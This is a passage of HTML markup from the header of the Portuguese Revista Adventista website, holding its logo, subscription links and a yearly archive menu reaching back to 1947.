    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png" alt="logo"/>
                <img class="eltdf-light-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="nav-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="nav-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="nav-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="nav-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="nav-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="nav-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="nav-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="nav-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="nav-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="nav-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="nav-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="nav-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="nav-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="nav-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="nav-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="nav-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="nav-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="nav-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="nav-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="nav-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="nav-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="nav-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="nav-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="nav-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="nav-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="nav-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="nav-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="nav-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="nav-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="nav-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="nav-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="nav-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="nav-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="nav-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="nav-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="nav-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="nav-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="nav-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="nav-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="nav-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="nav-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="nav-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="nav-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="nav-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="nav-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="nav-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="nav-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
